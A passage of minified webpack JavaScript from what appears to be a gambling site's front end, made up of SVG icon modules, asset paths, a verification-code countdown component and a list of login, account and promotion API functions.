4.19331C8.41117 4.13116 8.33738 4.08185 8.25617 4.04821C8.17495 4.01457 8.08791 3.99725 8 3.99725C7.82247 3.99725 7.6522 4.06778 7.52667 4.19331C7.46451 4.25547 7.4152 4.32927 7.38156 4.41048C7.34792 4.4917 7.33061 4.57874 7.33061 4.66665C7.33061 4.84418 7.40113 5.01445 7.52667 5.13998L9.72667 7.33331H4.66667C4.48986 7.33331 4.32029 7.40355 4.19526 7.52858C4.07024 7.6536 4 7.82317 4 7.99998C4 8.17679 4.07024 8.34636 4.19526 8.47139C4.32029 8.59641 4.48986 8.66665 4.66667 8.66665H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.0769C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4213 7.34689 11.5085 7.38074 11.5897C7.41459 11.6709 7.46418 11.7447 7.52667 11.8066C7.58864 11.8691 7.66238 11.9187 7.74362 11.9526C7.82486 11.9864 7.91199 12.0038 8 12.0038C8.08801 12.0038 8.17515 11.9864 8.25638 11.9526C8.33762 11.9187 8.41136 11.8691 8.47333 11.8066L11.8067 8.47331C11.8674 8.40991 11.9149 8.33515 11.9467 8.25331C12.0133 8.09101 12.0133 7.90896 11.9467 7.74665Z" fill="#633100" />\n</symbol>'});o.a.add(r);e["default"]=r},"192f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-pointpay",use:"icon-pointpay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-pointpay">\n<path d="M3 6.70232C3 4.65759 4.65758 3 6.70232 3H17.2977C19.3424 3 21 4.65758 21 6.70232V17.2977C21 19.3424 19.3424 21 17.2977 21H6.70232C4.65759 21 3 19.3424 3 17.2977V6.70232Z" fill="#F19306" />\n<path d="M6.16699 16.6667H17.8337V17.8334H6.16699V16.6667ZM7.33366 12.0001H8.50033V16.0834H7.33366V12.0001ZM10.2503 12.0001H11.417V16.0834H10.2503V12.0001ZM12.5837 12.0001H13.7503V16.0834H12.5837V12.0001ZM15.5003 12.0001H16.667V16.0834H15.5003V12.0001ZM6.16699 9.08341L12.0003 6.16675L17.8337 9.08341V11.4167H6.16699V9.08341ZM12.0003 9.66675C12.3225 9.66675 12.5837 9.40558 12.5837 9.08341C12.5837 8.76125 12.3225 8.50008 12.0003 8.50008C11.6782 8.50008 11.417 8.76125 11.417 9.08341C11.417 9.40558 11.6782 9.66675 12.0003 9.66675Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},1940:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-history",use:"icon-history-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-history">\n<path id="icon-history_Vector" d="M10 0C15.5228 0 20 4.47715 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10H2C2 14.4183 5.58172 18 10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2C7.25022 2 4.82447 3.38734 3.38451 5.50024L6 5.5V7.5H0V1.5H2L1.99989 3.99918C3.82434 1.57075 6.72873 0 10 0ZM11 5L10.9998 9.585L14.2426 12.8284L12.8284 14.2426L8.9998 10.413L9 5H11Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"1ac6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ad.e2990f5d.svg"},"1b1f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hn.515bf7aa.svg"},"1c24":function(t,e,i){},"1cf3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ph.62b10c25.svg"},"1d9d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close1",use:"icon-close1-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close1">\n<g opacity="0.4">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="white" />\n<path d="M8.30254 3.58564C8.59239 3.8755 8.59239 4.32839 8.30254 4.61825L4.625 8.29578C4.33514 8.58564 3.88225 8.58564 3.59239 8.29578C3.30254 8.00593 3.30254 7.55303 3.59239 7.26318L7.26993 3.58564C7.55978 3.3139 8.01268 3.3139 8.30254 3.58564Z" fill="white" />\n<path d="M8.30889 8.30254C8.01904 8.59239 7.56614 8.59239 7.27628 8.30254L3.59875 4.625C3.30889 4.33514 3.30889 3.88225 3.59875 3.59239C3.8886 3.30254 4.3415 3.30254 4.63135 3.59239L8.30889 7.26993C8.58063 7.55978 8.58063 8.01268 8.30889 8.30254Z" fill="white" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"1e5b":function(t,e,i){},"1e81":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ls.79261c08.svg"},"1ef0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bj.2f8ccc90.svg"},"1f19":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iconQuestion.ccae337a.svg"},"1f22":function(t,e,i){"use strict";i("1c24")},"1f34":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-unchecked",use:"icon-unchecked-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-unchecked">\n<rect x="3.5" y="3.5" width="17" height="17" rx="3.5" stroke="white" stroke-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},"1feb":function(t,e,i){},"1ffd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/et.15040bfc.svg"},2:function(t,e){},2104:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ps.7fb44a73.svg"},2114:function(t,e,i){},2136:function(t,e,i){"use strict";i("17a5")},"21ac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/um.eadfb4ed.svg"},2275:function(t,e,i){},"227e":function(t,e,i){},"229e":function(t,e,i){"use strict";i("637f")},2408:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step_active.b6ac8b40.svg"},2439:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nf.9c35f8b0.svg"},"245f":function(t,e,i){"use strict";i.d(e,"c",(function(){return o})),i.d(e,"d",(function(){return r})),i.d(e,"a",(function(){return c})),i.d(e,"b",(function(){return l}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/websocket/v3/jp/pools",t)),r=t=>n["default"].http.post(a+"/websocket/v3/jp/history",t),c=t=>n["default"].http.post(a+"/websocket/jackpotAwardsRank/gmCode/name",t),l=t=>n["default"].http.post(a+"/websocket/jackpot-awards-rank/names/v2",t)},2581:function(t,e,i){},"25bb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/zw.bc893918.svg"},2687:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sd.8f0ac64a.svg"},"26a0":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-sports-football",use:"icon-sports-football-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="icon-sports-football">\n<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM13.6695 15.9999H10.3295L8.95053 17.8969L9.5044 19.6031C10.2897 19.8607 11.1286 20 12 20C12.8714 20 13.7103 19.8607 14.4956 19.6031L15.0485 17.8969L13.6695 15.9999ZM5.29354 10.8719L4.00222 11.8095L4 12C4 13.7297 4.54894 15.3312 5.4821 16.6397L7.39254 16.6399L8.71453 14.8199L7.68654 11.6499L5.29354 10.8719ZM18.7055 10.8719L16.3125 11.6499L15.2845 14.8199L16.6065 16.6399L18.5179 16.6397C19.4511 15.3312 20 13.7297 20 12L19.997 11.81L18.7055 10.8719ZM12 9.536L9.656 11.238L10.552 14H13.447L14.343 11.238L12 9.536ZM14.2914 4.33299L12.9995 5.27293V7.78993L15.6935 9.74693L17.9325 9.01993L18.4867 7.3168C17.467 5.90685 15.9988 4.84254 14.2914 4.33299ZM9.70757 4.33329C8.00021 4.84307 6.53216 5.90762 5.51261 7.31778L6.06653 9.01993L8.30554 9.74693L10.9995 7.78993V5.27293L9.70757 4.33329Z" />\n</symbol>'});o.a.add(r);e["default"]=r},"26da":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-home-egame-arrow",use:"icon-home-egame-arrow-usage",viewBox:"0 0 16 17",content:'<symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-home-egame-arrow">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.33325 11.4304C5.33325 12.5085 5.99467 12.8225 6.80314 12.1381L10.3571 9.12965C10.7669 8.78277 10.7726 8.22517 10.3571 7.87348L6.80314 4.86503C5.99134 4.17784 5.33325 4.48704 5.33325 5.57271L5.33325 11.4304Z" fill="currentColor" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},"26df":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ICON Wrapper",use:"icon-ICON Wrapper-usage",viewBox:"0 0 28 28",content:'<symbol viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ICON Wrapper">\n<g clip-path="url(#icon-ICON Wrapper_clip0_1682_71315)">\n<path d="M18.9425 4.85756C18.5697 4.48478 17.9864 4.45089 17.5753 4.75589L17.4575 4.85756L9.05754 13.2576C8.68477 13.6303 8.65088 14.2137 8.95587 14.6247L9.05754 14.7425L17.4575 23.1425C17.8676 23.5525 18.5324 23.5525 18.9425 23.1425C19.3152 22.7697 19.3491 22.1864 19.0441 21.7753L18.9425 21.6576L11.2854 14L18.9425 6.34248C19.3152 5.96971 19.3491 5.38638 19.0441 4.97532L18.9425 4.85756Z" fill="white" fill-opacity="0.9" />\n</g>\n<defs>\n<clipPath id="icon-ICON Wrapper_clip0_1682_71315">\n<rect width="28" height="28" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},2722:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{ref:"clickOutside"},[t._t("default")],2)},s=[],a={data(){return{}},mounted(){document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{clickBody(t){this.$refs.clickOutside.contains(t.target)||this.$emit("clickOut")}}},o=a,r=i("2877"),c=Object(r["a"])(o,n,s,!1,null,null,null);e["a"]=c.exports},2763:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gs.7b917516.svg"},"279b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/register.1b3536b8.png"},"27bb":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BTC",use:"icon-BTC-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BTC">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F7931A" />\n<path d="M20.3451 11.9175L22.5539 11.9189L22.5584 15.7752L24.3098 15.7729L24.314 11.9218L26.5211 11.9162L26.5255 15.802C27.3973 15.8476 28.2609 15.9928 29.0996 16.235C30.1631 16.6029 32.0735 17.2677 32.2729 19.6914C32.4477 21.8806 30.601 23.2321 30.2299 23.4806L30.1656 23.5221C32.2098 24.1102 33.5827 26.025 33.4837 28.1497C33.483 31.9853 29.3905 32.9615 28.2488 32.959L26.5251 32.9545L26.5227 36.6358L24.2395 36.6309L24.2418 32.9496L22.7692 32.9486L22.7669 36.63L20.3727 36.6233L20.3751 32.9419L15.8778 32.9443L15.8776 30.4046L18.3134 30.4009C18.5282 30.4063 18.5352 30.3456 18.5249 30.1568C18.5215 30.0938 18.5212 28.7639 18.5216 27.0159L18.5218 26.026C18.5222 24.8007 18.5227 23.4623 18.5227 22.249L18.522 20.4672C18.521 19.1983 18.5185 18.321 18.5133 18.3003C18.4943 18.224 18.5169 18.0785 18.2588 18.0766L15.7001 18.0594L15.7033 15.7692L20.3496 15.7738L20.3451 11.9175ZM22.6044 25.1718L22.603 30.0676L26.7106 30.0372C27.9876 29.9145 28.9815 28.8739 29.0456 27.5926C29.0869 26.9751 28.8735 26.3676 28.4552 25.9114C28.037 25.4553 27.4502 25.1903 26.8314 25.1779L22.6044 25.1718ZM22.5465 18.0897L22.547 22.7568L25.5267 22.75C26.1635 22.7743 26.7834 22.542 27.2474 22.1052C27.7114 21.6685 27.9808 21.0638 27.9951 20.4267C27.9929 18.4691 25.7341 18.09 25.2716 18.0949L22.5465 18.0897Z" fill="url(#icon-BTC_paint0_linear_10:38)" />\n<defs>\n<linearGradient id="icon-BTC_paint0_linear_10:38" x1="20.5049" y1="11.8777" x2="26.6688" y2="36.5994" gradientUnits="userSpaceOnUse">\n<stop stop-color="white" />\n<stop offset="1" stop-color="white" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"27e3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/matchTransfer.e042823b.svg"},2886:function(t,e,i){},"28c7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eh.4d3df256.svg"},"28e2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/CS-title.892ce014.svg"},"290f":function(t,e,i){},2931:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/co.d1a61f94.svg"},"29e8":function(t,e,i){"use strict";i("f813")},"2a1a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Begin02",use:"icon-Begin02-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Begin02">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.6742 38.4508C26.4064 39.1831 27.5936 39.1831 28.3258 38.4508C29.0581 37.7186 29.0581 36.5314 28.3258 35.7992L18.4016 25.875L40.125 25.875C41.1605 25.875 42 25.0355 42 24C42 22.9645 41.1605 22.125 40.125 22.125L18.4016 22.125L28.3258 12.2008C29.0581 11.4686 29.0581 10.2814 28.3258 9.54918C27.5936 8.81694 26.4064 8.81694 25.6742 9.54918L12.5505 22.6728C12.546 22.6774 12.5415 22.6819 12.537 22.6865C12.2061 23.0235 12.0015 23.4851 12 23.9944C12 23.9963 12 23.9981 12 24C12 24.0019 12 24.0038 12 24.0056C12.0007 24.2578 12.0513 24.4983 12.1423 24.7177C12.2317 24.9338 12.3633 25.1366 12.537 25.3135C12.5414 25.318 12.5459 25.3225 12.5503 25.327M12.5503 25.327L25.6742 38.4508L12.5503 25.327Z" fill="white" fill-opacity="0.9" />\n<path d="M5 11C5 9.89543 5.89543 9 7 9C8.10457 9 9 9.89543 9 11V37C9 38.1046 8.10457 39 7 39C5.89543 39 5 38.1046 5 37V11Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"2a75":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/aq.65a5c99b.svg"},"2acb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/alipay.23c6b13b.svg"},"2b0f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sn.42cfbd39.svg"},"2cc3":function(t,e,i){},"2d3c":function(t,e,i){},"2d4b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step.fd5149fe.svg"},"2e12":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ERC20",use:"icon-ERC20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ERC20">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#6B89FE" />\n<path d="M24.1855 10V21.5761L32.5379 24.1819L24.1855 10Z" fill="white" />\n<path d="M24.1854 38.0003V29.953L15.833 25.3691L24.1854 38.0003Z" fill="white" />\n<path d="M24.1855 38.0003V29.953L32.5379 25.3691L24.1855 38.0003Z" fill="white" />\n<path d="M24.1854 10V21.5761L15.833 24.1819L24.1854 10Z" fill="white" />\n<path d="M15.833 24.1569L24.1854 20.2651V28.2124L15.833 24.1569Z" fill="white" />\n<path d="M32.5379 24.1569L24.1855 20.2651V28.2124L32.5379 24.1569Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"2e39":function(t,e,i){"use strict";i("950c")},"2e60":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nu.971e5c2f.svg"},"2ed8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/USDT_money.c681a8d4.png"},"2ee8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-iOS.ac6264cf.svg"},"2f01":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cg.f2e458f5.svg"},"2fbd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mv.4cca1ac7.svg"},"30b2":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"count-down",class:{disabled:!t.allowClick||!t.sendComplete}},[e("div",{staticClass:"send",domProps:{innerHTML:t._s(t.msg)},on:{click:t.send}})])},s=[],a={name:"countDown",props:{autoStart:{type:Boolean,default:!0},allowClick:{type:Boolean,default:!1},enabled:{type:Boolean,default:!0},bgColor:{type:String,default:""}},data(){return{time:60,maxTime:60,timer:null,show:!1,isFirst:!0}},computed:{msg(){return this.time===this.maxTime?this.isFirst?"获取验证码":"重新发送":`<span style="color:#ca9b5a">${this.time}s</span>`},sendComplete(){return this.time===this.maxTime}},activated(){this.isFirst=!0},created(){this.autoStart&&this.send()},methods:{startTimer(){this.timer=setInterval(()=>{this.time--,this.time<=0&&(this.reset(),this.isFirst=!1)},1e3)},send(){this.enabled&&this.time===this.maxTime&&(this.startTimer(),this.$emit("send"))},reset(t=!0){t&&this.$emit("reset"),clearInterval(this.timer),this.time=this.maxTime},stop(){clearInterval(this.timer),this.time=this.maxTime},init(){clearInterval(this.timer),this.time=this.maxTime,this.isFirst=!0}}},o=a,r=(i("ce08"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"51d8f81e",null);e["a"]=c.exports},"31e2":function(t,e){t.exports="[data-uri]"},3218:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tl.f0649357.svg"},3229:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/registerActive.0317e1d8.png"},3256:function(t,e,i){"use strict";i("46bb")},"32ea":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nz.30299530.svg"},3319:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/om.299d7167.svg"},"333c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-USDC",use:"icon-USDC-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-USDC">\n<path d="M24 46C36.1917 46 46 36.1917 46 24C46 11.8083 36.1917 2 24 2C11.8083 2 2 11.8083 2 24C2 36.1917 11.8083 46 24 46Z" fill="#2775CA" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1685 19.5084C8.51005 26.5669 12.1768 34.5419 19.3268 37.1084C19.6018 37.2919 19.8768 37.6584 19.8768 37.9334V39.2169C19.8768 39.4001 19.8768 39.4919 19.785 39.5834C19.6935 39.9501 19.3268 40.1334 18.96 39.9501C13.8268 38.3001 9.88505 34.3584 8.23505 29.2251C5.48505 20.5169 10.2518 11.2584 18.96 8.50839C19.0518 8.41687 19.235 8.41687 19.3268 8.41687C19.6935 8.50839 19.8768 8.78339 19.8768 9.15013V10.4334C19.8768 10.8919 19.6935 11.1669 19.3268 11.3501C15.5685 12.7251 12.5435 15.6584 11.1685 19.5084ZM28.2185 8.87513C28.31 8.50839 28.6768 8.32513 29.0435 8.50839C34.085 10.1584 38.1185 14.1001 39.7685 19.3251C42.5185 28.0334 37.7518 37.2919 29.0435 40.0419C28.9518 40.1334 28.7685 40.1334 28.6768 40.1334C28.31 40.0419 28.1268 39.7669 28.1268 39.4001V38.1169C28.1268 37.6584 28.31 37.3834 28.6768 37.2001C32.435 35.8251 35.46 32.8919 36.835 29.0419C39.4935 21.9834 35.8268 14.0084 28.6768 11.4419C28.4018 11.2584 28.1268 10.8919 28.1268 10.5251V9.24187C28.1268 9.05839 28.1268 8.96687 28.2185 8.87513ZM24.2759 22.7163C28.1259 23.1745 30.0509 24.2745 30.0509 27.4828C30.0509 29.9578 28.2176 31.8828 25.4677 32.3413V34.5413C25.3759 34.9996 25.1009 35.2746 24.7342 35.2746H23.3592C22.901 35.1828 22.626 34.9078 22.626 34.5413V32.3413C19.601 31.8828 18.1343 30.2328 17.7678 27.9413V27.8495C17.7678 27.4828 18.0428 27.2078 18.4093 27.2078H19.9677C20.2427 27.2078 20.5177 27.3913 20.6093 27.7578C20.8842 29.1328 21.7092 30.1413 24.0927 30.1413C25.8342 30.1413 27.1176 29.133 27.1176 27.6663C27.1176 26.1995 26.2927 25.6495 23.7259 25.1913C19.876 24.7328 18.0428 23.5413 18.0428 20.5163C18.0428 18.2245 19.7843 16.3912 22.5342 16.0245V13.9162C22.626 13.4578 22.901 13.1828 23.2677 13.1828H24.6427C25.1009 13.2745 25.3759 13.5495 25.3759 13.9162V16.1162C27.4842 16.2995 29.1341 17.8578 29.5009 19.8745V19.9663C29.5009 20.3328 29.2259 20.6078 28.8591 20.6078H27.3926C27.1176 20.6078 26.8426 20.4245 26.7509 20.1495C26.2927 18.7745 25.3759 18.2245 23.7259 18.2245C21.8927 18.2245 20.976 19.0493 20.976 20.3328C20.976 21.6163 21.526 22.3495 24.2759 22.7163Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},3354:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sv.87a195b6.svg"},3395:function(t,e,i){"use strict";i("b28c")},"33d4":function(t,e,i){"use strict";i("9e2b")},"33eb":function(t,e,i){},"33f1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Close.406c0c84.svg"},"33f9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/io.84de1d2d.svg"},3409:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pk.f33c2297.svg"},"34e2":function(t,e,i){},"359c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown",use:"icon-arrowDown-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 5.33333C3.99155 5.33333 3.67752 5.99475 4.36189 6.80322L7.37035 10.3572C7.71723 10.767 8.27483 10.7727 8.62652 10.3572L11.635 6.80322C12.3222 5.99142 12.013 5.33333 10.9273 5.33333H5.06958Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"35c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/novice-en.6a17f13a.png"},"362e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sg.6ae2dc5b.svg"},"363d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ro.a9e8cdfe.svg"},"365c":function(t,e,i){"use strict";var n={};i.r(n),i.d(n,"login",(function(){return x})),i.d(n,"passwordLogin",(function(){return P})),i.d(n,"loginByName",(function(){return E})),i.d(n,"loginByMobileEx",(function(){return S})),i.d(n,"loginByEmail",(function(){return I})),i.d(n,"loginByEmailCode",(function(){return T})),i.d(n,"customerInfo",(function(){return D})),i.d(n,"loginByMobileNo",(function(){return k})),i.d(n,"preLogin",(function(){return B})),i.d(n,"getCaptcha",(function(){return N})),i.d(n,"getTextCaptcha",(function(){return M})),i.d(n,"validateCaptcha",(function(){return O})),i.d(n,"preCreateAccount",(function(){return F})),i.d(n,"validateTextCaptcha",(function(){return R})),i.d(n,"generateSlider",(function(){return j})),i.d(n,"validateSlider",(function(){return _})),i.d(n,"loginNameSendCode",(function(){return H})),i.d(n,"checkLoginName",(function(){return G})),i.d(n,"phoneSign",(function(){return U})),i.d(n,"autoSign",(function(){return V})),i.d(n,"tgAutoSign",(function(){return z})),i.d(n,"accountRegister",(function(){return W})),i.d(n,"accountRegisterByEmail",(function(){return Y})),i.d(n,"logout",(function(){return Q})),i.d(n,"disableUser",(function(){return J})),i.d(n,"modifyPwdBySmsCode",(function(){return Z})),i.d(n,"modifyPwdByCode",(function(){return q})),i.d(n,"modifyCustomerInfo",(function(){return K})),i.d(n,"bindMobile",(function(){return X})),i.d(n,"updateMobile",(function(){return $})),i.d(n,"emailSendCode",(function(){return tt})),i.d(n,"emailSendCodeByLogin",(function(){return et})),i.d(n,"emailVerifyCode",(function(){return it})),i.d(n,"emailBind",(function(){return nt})),i.d(n,"emailUpdate",(function(){return st})),i.d(n,"modifyTempLoginName",(function(){return at})),i.d(n,"updateModify",(function(){return ot})),i.d(n,"modifyPwd",(function(){return rt})),i.d(n,"verifyPhoneAndBankcardNo",(function(){return ct})),i.d(n,"updatePhoneByManual",(function(){return lt})),i.d(n,"createDownlineAccount",(function(){return dt})),i.d(n,"loginWith2FA",(function(){return ut})),i.d(n,"createVIPTempTicket",(function(){return ht})),i.d(n,"verifyTempAuthTicket",(function(){return pt})),i.d(n,"getFastRegInfo",(function(){return ft}));var s={};i.r(s),i.d(s,"getToken",(function(){return vt})),i.d(s,"init",(function(){return Ct})),i.d(s,"callBackService",(function(){return wt})),i.d(s,"serviceCheckVipOnline",(function(){return yt})),i.d(s,"mobileSendCode",(function(){return bt})),i.d(s,"areaLimit",(function(){return At})),i.d(s,"verifyPhoneCode",(function(){return Lt})),i.d(s,"welcome",(function(){return xt})),i.d(s,"liveChatAddressOCSS",(function(){return Pt})),i.d(s,"getVip",(function(){return Et})),i.d(s,"imUrl",(function(){return St})),i.d(s,"queryFlowTimeout",(function(){return It})),i.d(s,"queryConstant",(function(){return Tt})),i.d(s,"testTimeout",(function(){return Dt})),i.d(s,"saveFingerPrint",(function(){return kt})),i.d(s,"fingerprintGetJS",(function(){return Bt})),i.d(s,"postEvent",(function(){return Nt})),i.d(s,"queryDynamic",(function(){return Mt})),i.d(s,"mergeWhiteList",(function(){return Ot})),i.d(s,"checkDialogAlertStatus",(function(){return Ft})),i.d(s,"createTempAuthTicket",(function(){return Rt})),i.d(s,"friendReservedInfo",(function(){return jt})),i.d(s,"qeuryCallCodes",(function(){return _t}));var a={};i.r(a),i.d(a,"queryLetter",(function(){return Ut})),i.d(a,"letterDetail",(function(){return Vt})),i.d(a,"lettersdelete",(function(){return zt})),i.d(a,"lettersUpdate",(function(){return Wt})),i.d(a,"getLetterUnread",(function(){return Yt}));var o={};i.r(o),i.d(o,"payLoanBack",(function(){return qt})),i.d(o,"homePromotions",(function(){return Kt})),i.d(o,"popUpCheck",(function(){return Xt})),i.d(o,"getPromo",(function(){return $t})),i.d(o,"approvePrePromotion",(function(){return te})),i.d(o,"queryFastRegAward",(function(){return ee})),i.d(o,"fsFetchMyPrize",(function(){return ie})),i.d(o,"findRebateStatisticsInfo",(function(){return ne})),i.d(o,"checkFlm",(function(){return se})),i.d(o,"getActiveState",(function(){return ae})),i.d(o,"getFinalMoney",(function(){return oe})),i.d(o,"getFinalMoneyByList",(function(){return re})),i.d(o,"getFinalMoneyInfo",(function(){return ce})),i.d(o,"getTopListData",(function(){return le})),i.d(o,"hitWindowStatus",(function(){return de})),i.d(o,"getCashBackEggStatus",(function(){return ue})),i.d(o,"getCashBackStatus",(function(){return he})),i.d(o,"getCashBackHitEgg",(function(){return pe})),i.d(o,"receiveCashBackBonus",(function(){return fe})),i.d(o,"getCashBackMarquee",(function(){return ge})),i.d(o,"getCashBackRankList",(function(){return me})),i.d(o,"getPointDetail",(function(){return ve})),i.d(o,"getPointAmount",(function(){return Ce})),i.d(o,"getPointList",(function(){return we})),i.d(o,"bonusHistory",(function(){return ye})),i.d(o,"queryTotalBonus",(function(){return be})),i.d(o,"bonusGlobalPopup",(function(){return 